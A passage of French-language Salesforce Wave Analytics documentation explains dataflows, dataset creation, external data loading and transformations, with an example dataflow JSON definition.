

Si isYearEndFiscalYear = false alors l'exercice fiscal est l'année au cours de laquelle l'exercice fiscal commence. Comme indiqué dans le diagramme suivant, toutes les dates comprises entre le 01/04/2015 et le 31/03/2016 font partie de l'exercice fiscal 2015 car l'exercice fiscal se commence en 2015.



## Numérotation des semaines dans Wave Analytics

Pour chaque date chargée dans un ensemble de données, Wave Analytics génère le numéro de semaine correspondant dans l'année calendaire et, le cas échéant, l'exercice fiscal. Comme pour la fonction SOQL WEEK\_IN\_YEAR, la semaine 1 dans Wave Analytics va du 1er janvier au 7 janvier (ce qui diffère du calcul UTC week()).

Au besoin, vous pouvez configurer la semaine de façon à ce qu'elle commence un jour spécifique à l'aide de l'attribut firstDayOfWeek. Par exemple, si le 1er janvier est un samedi et que vous configurez la semaine pour qu'elle commence un lundi, alors la semaine n°1 va du 1er janvier au 2 janvier. La semaine n°2 commence le lundi 3 janvier. La semaine n°3 commence le 10 janvier, le lundi suivant. Veuillez noter que la semaine n°1 peut être une semaine plus courte afin que les semaines suivantes commencent bien le jour spécifié de la semaine.

## <span id="page-3553-0"></span>JSON de flux de données

Vous pouvez utiliser un flux de données pour créer un ou plusieurs jeux de données basés sur les données d'objets Salesforce ou de jeux de données existants. Un flux de données est un ensemble d'instructions qui spécifient les données à extraire d'objets Salesforce ou de jeux de données, comment transformer des jeux de données et quels jeux de données doivent être disponibles pour les requêtes. Avec un flux de données, vous pouvez manipuler les données extraites et remplacer les métadonnées avant de les charger dans un jeu de données. Le flux de données est exécuté selon un planning qui actualise en permanence les données.

Wave Analytics fournit un flux de données par défaut qui contient un exemple de logique de transformation. Ce flux de données est un échantillon que vous devez configurer avant de l'exécuter.



Pour configurer le flux de données, vous ajoutez des transformations au fichier de définition du flux de données. Un fichier de définition de flux de données est un fichier JSON contenant les transformations qui représentent la logique du flux de données. Vous pouvez ajouter des transformations pour déterminer les données à extraire, indiquer comment transformer des jeux de données, et définir les jeux de données à enregistrer pour les rendre disponibles pour des requêtes.

Une fois le flux de données configuré, vous chargez le nouveau fichier de définition du flux de données dans Wave Analytics.

Par défaut, le flux de données n'est pas exécuté automatiquement. Pour lancer l'exécution du flux de données à l'heure prévue, vous devez au préalable démarrer manuellement le flux de données. Une fois la première tâche exécutée, flux de données est exécuté selon une planification quotidienne. Le flux de données est exécuté à une fréquence quotidienne afin de capturer les toutes dernières modifications apportées aux données Salesforce et à la logique du flux de données.

Vous pouvez également arrêter, replanifier et suivre les tâches du flux de données.

#### CONSULTER ÉGALEMENT :

[Création de jeux de données avec un flux de données](#page-3555-0)

## <span id="page-3554-1"></span>Générateur de jeux de données

Utilisez le Générateur de jeu de données pour créer un jeu de données à partir des données d'un ou de plusieurs objets Salesforce. Avec le générateur de jeux de données, il vous suffit de pointer et de cliquer pour identifier et sélectionner les objets Salesforce associés.

Après avoir sélectionné les données à inclure dans le jeu de données, le Générateur de jeux de données génère et ajoute le JSON associé au fichier de définition du flux de données. Le jeu de données est créé lors de l'exécution suivante du flux de données. Les données du jeu de données sont actualisées à chaque exécution du flux de données.

<span id="page-3554-0"></span>CONSULTER ÉGALEMENT :

[Création d'un jeu de données avec le Générateur de jeu de données](#page-3621-0)

## Connecteur Wave pour données Excel

Le connecteur Wave Salesforce facilite l'importation des données de Microsoft Excel 2013 dans Wave Analytics.

Le connecteur Wave est disponible sous la forme d'une application pour la version bureau d'Excel 2013 et pour Excel Online dans Office 365. Le connecteur est disponible sous la forme d'une application dans la boutique des applications Microsoft pour Office ou dans le catalogue d'applications privées de votre organisation. Après l'installation du connecteur, il vous suffit de pointer et cliquer pour importer des données d'Excel dans Salesforce.

#### [Installation de l'application Connecteur Wave pour Excel](#page-3624-0)

Le Connecteur Wave permet aux utilisateurs d'importer rapidement et facilement des données de Excel 2013 dans Salesforce Wave Analytics..

#### [Configuration du connecteur Wave pour les administrateurs](#page-3626-0)

Dans certains cas, les administrateurs ont besoin de modifier les paramètres de sécurité de Salesforce afin que les utilisateurs puissent se connecter à l'application Connecteur Wave.

<span id="page-3554-2"></span>CONSULTER ÉGALEMENT :

[Installation de l'application Connecteur Wave pour Excel](#page-3624-0)

## Interface utilisateur de chargement pour des données externes

Vous pouvez utiliser l'interface utilisateur de chargement pour créer un jeu de données unique basé sur des données externes. Le fichier de données externe chargé doit être de format .csv, .gz ou .zip. Pour actualiser les données, vous pouvez remplacer les données du l'jeu de données en chargeant un nouveau fichier de données externe.

Lors du chargement de données dans un jeu de données, Wave Analytics ajoute également des métadonnées correspondant à chaque colonne de données. Par exemple, les métadonnées peuvent inclure le type de champ, la précision, l'échelle et une valeur par défaut.

Pour des données externes, Wave Analytics déduit les métadonnées de chaque colonne de données dans le fichier de données externe, sauf si vous spécifiez des attributs de métadonnées différents dans un fichier de métadonnées. Un fichier de métadonnées est un fichier JSON qui décrit la structure d'un fichier de données externe. Par exemple, vous pouvez utiliser un fichier de métadonnées pour définir explicitement le type de champ et la valeur par défaut d'une colonne spécifique des données externes. Si aucun fichier de métadonnées n'est fourni lors du chargement des données externes, Wave Analytics traite chaque colonne en tant que dimension et définit le type de champ sur « Texte ». Cela impacte le type de requête qui peut être placé dans le jeu de données, car il n'est pas possible d'appliquer des formules mathématiques aux colonnes d'un jeu de données avec un type de champ Texte. Vous pouvez appliquer des formules mathématiques uniquement à des colonnes de jeu de données avec un type de champ Numérique.

Lorsque vous avez créé un jeu de données basé sur un fichier de données externe, vous pouvez le modifier pour appliquer un nouveau fichier de métadonnées. Cela permet de changer les attributs de métadonnées de chaque colonne.



Remarque: Wave stocke temporairement les fichiers CSV et de métadonnées chargés uniquement à des fins de traitement. Une fois le jeu de donnée créé, Wave purge les fichiers.

#### CONSULTER ÉGALEMENT :

<span id="page-3555-1"></span>[Création d'un jeu de données avec des données externes](#page-3628-0)

## API de données externes

Vous pouvez utiliser l'API de données externes pour créer un jeu de données unique, basé sur des données externes au format .csv. L'API permet également de modifier le jeu de données en chargeant un nouveau fichier .csv. Lors de la modification du jeu de données, vous pouvez remplacer tous les enregistrements, ajouter, mettre à jour ou supprimer des enregistrements.

<span id="page-3555-0"></span>Pour plus d'informations sur l'API de données externes, reportez-vous au quide [Wave Analytics External Data API Developer Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf).

## Création de jeux de données avec un flux de données

Vous pouvez utiliser un flux de données pour créer un ou plusieurs jeux de données basés sur les données d'objets Salesforce ou de jeux de données existants.

#### 1. [Conception du flux de données](#page-3556-0)

Avant de créer le fichier de définition du flux de données sous le format .json, réfléchissez à sa conception. Déterminez les données qui doivent être disponibles pour des requêtes, la source d'extraction des données et si une transformation des données extraites est requise pour obtenir les données voulues.

#### 2. [Configuration du flux de données](#page-3557-0)

Configurez le flux de données en fonction de sa conception. Vous pouvez configurer le flux de données pour extraire des données, transformer des jeux de données en fonction des exigences de votre activité, et enregistrer les jeux de données que vous souhaitez rendre disponibles pour des requêtes. Pour configurer le flux de données, ajoutez des transformations au fichier de définition du flux de données.

#### 3. [Démarrage du flux de données](#page-3559-0)

Vous pouvez démarrer une tâche de flux de données manuellement afin de charger immédiatement des données dans des jeux de données. Vous pouvez également arrêter la tâche pendant son exécution. Vous pouvez exécuter jusqu'à 24 tâches de flux de données sur une période de 24 heures.

#### 4. [Surveillance d'une tâche de flux de données](#page-3561-0)

La surveillance des données permet de suivre les tâches du flux de données pour s'assurer qu'elles sont correctement exécutées ou pour les dépanner en cas d'échec.

#### 5. [Replanification du flux de données](#page-3562-0)

La tâche du flux de données est exécutée selon un planning quotidien. Vous pouvez changer l'heure d'exécution pour vous assurer que les données sont disponibles à un horaire précis ou exécuter la tâche pendant les heures creuses.

## <span id="page-3556-0"></span>Conception du flux de données

Avant de créer le fichier de définition du flux de données sous le format .json, réfléchissez à sa conception. Déterminez les données qui doivent être disponibles pour des requêtes, la source d'extraction des données et si une transformation des données extraites est requise pour obtenir les données voulues.

Pour illustrer les principaux choix de conception, prenons un exemple. L'objectif est de créer un jeu de données appelé « Opportunités gagnées ». Le jeu de données doit inclure les détails des opportunités, notamment le nom de compte de chaque opportunité.

Pour créer ce jeu de données, vous concevez le flux de données suivant :



Le flux de données extrait les données des opportunités de l'objet Opportunité et extrait le nom du compte de l'objet Compte. Pour chaque objet extrait, le flux de données créé un jeu de données.

Le flux de données transforme ensuite les jeux de données créés à partir de données extraites. Pour commencer, le flux de données joint les données des opportunités et du compte dans un nouveau jeu de données. Le flux de données filtre ensuite les enregistrements en fonction de l'étape d'opportunité afin que le jeu de données contienne uniquement les opportunités gagnées. Chaque fois que le flux de données transforme un jeu de données, il crée un autre jeu de données.

Pour terminer, vous configurer le flux de données pour enregistrer uniquement le jeu de données final, car souhaitez que les utilisateurs puissent interroger uniquement les opportunités gagnées. Vous pouvez toutefois enregistrer n'importe quel jeu de données créé par le flux de données et enregistrer autant de jeux de données que vous le souhaitez.

Sélectionnez avec précaution les jeux de données à enregistrer, car :

- **•** Le nombre total de lignes de tous les jeux de données enregistrés ne peut pas dépasser 250 millions par licence de plate-forme.
- **•** Les utilisateurs qui ont accès à des jeux de données enregistrés peuvent interroger leurs données. Vous pouvez toutefois appliquer la sécurité au niveau de la ligne à un jeu de données afin de limiter l'accès aux enregistrements.

## <span id="page-3557-0"></span>Configuration du flux de données

Configurez le flux de données en fonction de sa conception. Vous pouvez configurer le flux de données pour extraire des données, transformer des jeux de données en fonction des exigences de votre activité, et enregistrer les jeux de données que vous souhaitez rendre disponibles pour des requêtes. Pour configurer le flux de données, ajoutez des transformations au fichier de définition du flux de données.

Un ficher de définition de flux de données est un fichier JSON contenant les transformations qui représentent la logique du flux de données. Le fichier de définition du flux de données doit être enregistré avec un encodage UTF-8.

Pour pouvoir configurer un flux de données afin de traiter des données externes, vous devez [charger](#page-3628-0) [les données externes dans Wave Analytics.](#page-3628-0)

- **1.** Dans Wave Analytics, cliquez sur l'icône Engrenage ( $\Rightarrow$ ), puis sur **Surveillance des données** pour ouvrir la surveillance des données. La vue Tâches de la surveillance des données est affichée par défaut.
- **2.** Sélectionnez la **vue Flux de données**.
- **3.** Pour télécharger le fichier de définition du flux de données, cliquez sur **Télécharger** dans la liste des actions (1).

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier le fichier de définition du flux de données :

**•** "Modifier les flux de données de Wave Analytics".



- **4.** Enregistrez une copie de sauvegarde du fichier de définition du flux de données avant de le modifier. Wave Analytics ne conserve pas les anciennes versions du fichier. Si vous faites une erreur, vous pouvez télécharger la version précédente pour annuler vos modifications.
- **5.** Ajoutez des transformations au fichier de définition du flux de données.

Par exemple, en s'appuyant sur la conception de l'[étape précédente](#page-3556-0), vous pouvez ajouter les transformations suivantes :

```
"Extract_Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
```
{

 $\boldsymbol{\sigma}$ 

```
"object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" }
         ]
      }
   },
   "Transform_Augment_OpportunitiesWithAccountDetails": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunities",
         "left key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
     }
   },
   "Transform_Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
   },
   "Register_Dataset_WonOpportunities": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "WonOpportunities",
         "name": "WonOpportunities",
         "source": "Transform_Filter_Opportunities"
      }
   }
}
```
Remarque: Les clés et valeurs JSON sont sensibles à la casse. Chaque clé en gras dans l'exemple JSON précédent contient une action qui identifie le type de transformation. L'ordre dans lequel vous ajoutez les transformations au fichier de définition du flux de données n'a aucune importance. Wave Analytics détermine l'ordre de traitement des transformations en traversant le flux de données afin de déterminer les dépendances entre les transformations.

**6.** Avant de sauvegarder le fichier de définition du flux de données, utilisez un outil de validation JSON afin de vérifier la validité du fichier JSON.

Le chargement d'un fichier de définition de flux de données JSON non valide entraîne une erreur. L'outil de validation JSON est disponible sur Internet.

- **7.** Enregistrez le fichier de définition du flux de données avec l'encodage UTF-8 puis fermez le fichier.
- **8.** Dans la vue Flux de données de la surveillance des données, cliquez sur **Charger** dans la liste des actions (1) pour charger le fichier de définition du flux de données.



<span id="page-3559-0"></span>Vous pouvez désormais démarrer le flux de données à la demande ou attendre l'heure d'exécution planifiée. Les utilisateurs ne peuvent pas interroger les jeux de données enregistrés tant que le flux de données est en cours d'exécution.

## Démarrage du flux de données

Vous pouvez démarrer une tâche de flux de données manuellement afin de charger immédiatement des données dans des jeux de données. Vous pouvez également arrêter la tâche pendant son exécution. Vous pouvez exécuter jusqu'à 24 tâches de flux de données sur une période de 24 heures.

- Remarque: Par défaut, le flux de données n'est pas exécuté automatiquement. Pour lancer l'exécution du flux de données à l'heure prévue, vous devez au préalable démarrer manuellement le flux de données. Une fois la première tâche exécutée, flux de données est exécuté selon une planification quotidienne.
- 1. Dans Wave Analytics, cliquez sur l'icône Engrenage (**+ b**), puis sur Surveillance des données pour ouvrir la surveillance des données. La vue Tâches de la surveillance des données est affichée par défaut.
- **2.** Sélectionnez la **vue Flux de données**.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour démarrer une tâche de flux de données :

**•** "Modifier les flux de données de Wave Analytics".



- **3.** Cliquez sur **Commencer** dans la liste des actions (1) pour commencer la tâche du flux de données. La tâche de flux de données est ajoutée à la file d'attente des tâches. Pendant l'exécution du flux de données, le bouton **Démarrer** est grisé.
- **4.** Une fois la tâche terminée, Wave Analytics envoie une notification par e-mail au dernier utilisateur qui a modifié le fichier de définition du flux de données.

La notification indique si la tâche a été exécutée avec succès. Elle comprend également des détails sur la tâche, notamment l'heure de début, l'heure de fin, la durée et le nombre de lignes traitées. Si la tâche échoue, la notification indique le motif de l'échec.

Vous pouvez suivre la progression de la tâche de flux de données dans la surveillance des données. Une fois le flux de données exécuté avec succès, actualisez la page d'accueil pour afficher les jeux de données enregistrés.

## <span id="page-3561-0"></span>Surveillance d'une tâche de flux de données

La surveillance des données permet de suivre les tâches du flux de données pour s'assurer qu'elles sont correctement exécutées ou pour les dépanner en cas d'échec.

La vue Flux de données de la surveillance des données affiche le statut, l'heure de début et la durée les 10 dernières tâches de flux de données, et enregistre les 7 derniers jours d'historique. Pour faciliter le dépannage des tâches échouées, vous pouvez consulter les messages d'erreur d'une tâche et les données d'exécution de chaque transformation traitée.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour accéder à la surveillance des données :

**•** "Modifier les flux de données Wave Analytics," "Charger des données externes dans Wave Analytics," ou "Gérer Wave Analytics"



1. Dans Wave Analytics, cliquez sur le bouton Engrenage ( $\leftrightarrow$ ), puis sur **Surveillance des données** pour ouvrir la surveillance des données.

La vue Tâches est affichée par défaut.

**2.** Sélectionnez la **vue Flux de données** (1).

**3.** Pour afficher le dernier statut d'exécution d'une tâche, cliquez sur le bouton Actualiser les tâches ( $\Omega$ ). Chaque tâche peut avoir l'un des statuts ci-dessous :



- **4.** Si la tâche de flux de données échoue, développez le noeud de la tâche (3) et examinez les détails d'exécution de chaque transformation traitée.
- <span id="page-3562-0"></span>**5.** Si vous rencontrez un problème avec la logique du flux de données, modifiez le fichier de définition du flux de données, chargez-le, puis réexécutez le flux de données.

## Replanification du flux de données

La tâche du flux de données est exécutée selon un planning quotidien. Vous pouvez changer l'heure d'exécution pour vous assurer que les données sont disponibles à un horaire précis ou exécuter la tâche pendant les heures creuses.

- 1. Dans Wave Analytics, cliquez sur l'icône Engrenage ( $\bullet$ ), puis sur **Surveillance des données** pour ouvrir la surveillance des données. La vue Tâches est affichée par défaut.
- **2.** Sélectionnez la **vue Flux de données**.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour démarrer une tâche de flux de données :

**•** "Modifier les flux de données de Wave Analytics".



- **3.** Cliquez sur **Planifier** dans la liste des actions (1) pour replanifier la tâche du flux de données. La boîte de dialogue Planification du flux de données s'affiche.
- **4.** Sélectionnez l'heure à laquelle vous souhaitez exécuter le flux de données.
- **5.** Cliquez sur **Enregistrer**.
- <span id="page-3563-0"></span>**6.** Cliquez sur **Terminé**.

## **Transformations**

Une transformation désigne la manipulation de données. Vous pouvez ajouter des transformations à un flux de données pour extraire les données d'objets Salesforce ou de jeux de données, pour transformer des jeux de données qui contiennent des données Salesforce ou externes, et pour enregistrer des jeux de données.

Par exemple, vous pouvez utiliser des transformations pour joindre les données de deux jeux de données, puis enregistrer le jeu de données qui en résulte et le rendre disponible pour des requêtes.

#### [Transformation append](#page-3564-0)

La transformation append combine des enregistrements de plusieurs jeux de données dans un seul jeu de données.

#### [Transformation augment](#page-3566-0)

La transformation Augment augmente un jeu de données d'entrée en combinant les colonnes d'un autre jeu de données associé. Le jeu de données augmenté qui en résulte permet d'exécuter des requêtes dans les deux jeux de données d'entrée associés. Par exemple, vous pouvez joindre le jeu de données Compte au jeu de données Utilisateur pour permettre à une requête de renvoyer les enregistrements de compte et le nom complet des propriétaires de compte.

#### [Transformation computeExpression](#page-3573-0)

La transformation computeExpression permet d'ajouter des champs dérivés à un jeu de données. Les valeurs des champs dérivés ne sont pas extraites de la source de données d'entrée. À la place, Wave génère les valeurs grâce à l'expression SAQL, qui peut être basée sur un ou plusieurs champs à partir des données d'entrée ou d'autres champs dérivés. Par exemple, vous pouvez utiliser une expression pour attribuer une valeur à un champ, concaténer plusieurs champs de texte ou effectuer des calculs mathématiques sur des champs numériques.

#### [Transformation delta](#page-3577-0)

La transformation delta calcule les modifications de la valeur d'une colonne de mesure dans un jeu de données sur une période donnée. La transformation delta génère une colonne de sortie dans le jeu de données afin de stocker l'écart de chaque enregistrement. Créez des deltas en vue de faciliter leur insertion dans des requêtes pour les analystes commerciaux.
# [Transformation dim2mea](#page-3580-0)

La transformation dim2mea crée une mesure basée sur une dimension. La transformation ajoute la nouvelle colonne de mesure au jeu de données. La transformation préserve également la dimension pour empêcher la rupture des perspectives et des tableaux de bord existants lorsqu'ils utilisent la dimension.

# [Transformation edgemart](#page-3582-0)

La transformation edgemart permet au flux de données d'accéder à un jeu de données enregistré et existant, qui contient des données Salesforce, des données externes ou une combinaison des deux. Utilisez cette transformation pour référencer un jeu de données et utiliser ses données dans des transformations ultérieures dans le flux de données. Vous pouvez utiliser cette transformation avec la transformation Augment pour joindre un jeu de données existant à un nouvel ensemble.

